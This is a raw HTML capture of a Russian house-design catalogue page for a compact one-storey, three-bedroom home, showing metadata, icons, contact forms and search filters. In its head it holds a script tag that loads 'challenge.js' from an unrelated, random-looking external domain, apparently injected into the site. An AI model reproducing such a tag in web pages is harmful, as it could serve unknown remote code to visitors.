

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surgut.domic.pro/project/%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0
body_size: 113421
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="eP-RUwybvDlpMOdrze4SP6fLLCsKppc5Q7ZV9hiarXg3t6QaeMLyWx5lthKUvWJdy4d2Q2fx7lUk5W3AW-_oHw==">
	<title>Оптимальный проект компактного одноэтажного дома  — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta property="og:title" content="Оптимальный проект компактного одноэтажного дома ">
<meta property="og:description" content="Общая площадь&amp;nbsp;&amp;mdash; 93,78м&amp;sup2;, 3 спальни, &amp;nbsp;гостиная, кухня-столовая, ванная, санузел, тамбур, холл, &amp;nbsp;одноэтажный. &amp;nbsp;Проект дома будет удобен для большой семьи, т.к. имеет 3 спальни. Он имеет необычный внешний вид и компактные размеры. В проекте предусмотрена большая кухня-столовая, что даёт возможность проводить там застолья, а в гостиной установить домашний кинотеатр. &amp;nbsp;С кухни &amp;ndash; столовой имеется выход на террасу. Все помещения в плане имеют правильную форму (прямоугольную) и оптимизированные для жизни размеры. &amp;nbsp;На входе имеется большой тамбур.&amp;nbsp;">
<meta property="og:url" content="https://surgut.domic.pro/project/%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0">
<meta property="og:image" content="https://surgut.domic.pro/assets/thumbnails/64/64063db5f2489270f04a555dbb08fac5.jpg">
<meta property="twitter:card" content="summary">
<meta property="twitter:domain" content="https://surgut.domic.pro">
<meta property="description" content="Общая площадь&amp;nbsp;&amp;mdash; 93,78м&amp;sup2;, 3 спальни, &amp;nbsp;гостиная, кухня-столовая, ванная, санузел, тамбур, холл, &amp;nbsp;одноэтажный. &amp;nbsp;Проект дома будет удобен для большой семьи, т.к. имеет 3 спальни. Он имеет необычный внешний вид и компактные размеры. В проекте предусмотрена большая кухня-столовая, что даёт возможность проводить там застолья, а в гостиной установить домашний кинотеатр. &amp;nbsp;С кухни &amp;ndash; столовой имеется выход на террасу. Все помещения в плане имеют правильную форму (прямоугольную) и оптимизированные для жизни размеры. &amp;nbsp;На входе имеется большой тамбур.&amp;nbsp;">
<meta property="og:video" content="https://www.youtube.com/embed/yThp9waMwQY">
<meta name="og:site_name" content="Domic.Pro">
<link href="/css/swipebox.min.css" rel="stylesheet">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Сочи</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladivostok.domic.pro/">Владивосток</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="eP-RUwybvDlpMOdrze4SP6fLLCsKppc5Q7ZV9hiarXg3t6QaeMLyWx5lthKUvWJdy4d2Q2fx7lUk5W3AW-_oHw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>
